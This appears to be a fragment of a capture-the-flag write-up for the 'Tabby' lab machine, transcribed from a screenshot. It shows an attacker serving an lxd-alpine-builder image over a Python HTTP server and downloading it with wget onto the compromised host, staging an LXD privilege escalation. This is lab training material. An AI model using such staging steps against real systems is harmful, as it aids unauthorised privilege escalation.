 ┌─[user@parrot-virtual]─[~/Documents/Machine/Tabby/lxd-alpine-builder]
└──╼ $python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.194 - - [25/Oct/2020 16:49:45] "GET /alpine-v3.12-i686-20200826_1554.tar.gz HTTP/1.1"
200 -
user's Home
owasp-zap
password.txt
metasploit
framework
README.license
social engineering
ash@tabby:~$ wget http://10.10.15.0:8080/alpine-v3.12-i686-20200826_1554.tar.gz
<10.15.0:8080/alpine-v3.12-i686-20200826_1554.tar.gz
--2020-10-25 17:03:33-- http://10.10.15.0:8080/alpine-v3.12-i686-20200826_1554.tar.gz
Connecting to 10.10.15.0:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3120920 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-i686-20200826_1554.tar.gz’
alpine-v3.12-i686-2 100%[===================>] 2.98M 113KB/s in 27s
2020-10-25 17:04:00 (113 KB/s) - ‘alpine-v3.12-i686-20200826_1554.tar.gz’ saved [3120920/312092
0]